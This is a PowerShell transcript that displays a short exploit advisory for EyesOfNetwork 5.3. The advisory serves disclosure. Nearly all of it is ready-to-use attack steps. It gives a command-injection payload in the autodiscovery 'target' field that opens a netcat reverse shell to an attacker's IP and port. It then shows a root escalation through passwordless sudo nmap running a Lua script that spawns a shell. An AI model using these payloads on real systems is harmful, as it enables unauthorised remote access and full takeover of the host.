 PS C:\Users\pternant>
PS C:\Users\pternant> cat .\49402.txt
# Exploit Title: EyesOfNetwork 5.3 - RCE & PrivEsc
# Date: 10/01/2021
# Exploit Author: Audencia Business SCHOOL Red Team
# Vendor Homepage: https://www.eyesofnetwork.com/en
# Software Link: http://download.eyesofnetwork.com/EyesOfNetwork-5.3-x86_64-
bin.iso
# Version: 5.3
#Authentified Romote Code Execution flaw > remote shell > PrivEsc
#
#An user with acces to "/autodiscover.php" can execute remote commande, get
a reverse shell and root the targeted machine.
==============================================
Initial RCE
In the webpage : https://EyesOfNetwork_IP/lilac/autodiscovery.php
The "target" input is not controled. It's possible tu put any commands after
an "&", RCE is possible with a simple netcat commande like :
& nc -e /bin/sh <IP> <PORT>
==============================================
PrivEsc
The EyesOfNetwork apache user can run "nmap" with sudo privilege and with NO
PASSWD attribut, so it's possible to become the root user when using classic
PrivEsc methode :
echo 'os.execute("/bin/sh")' > /tmp/nmap.script
sudo nmap --script=/tmp/nmap.script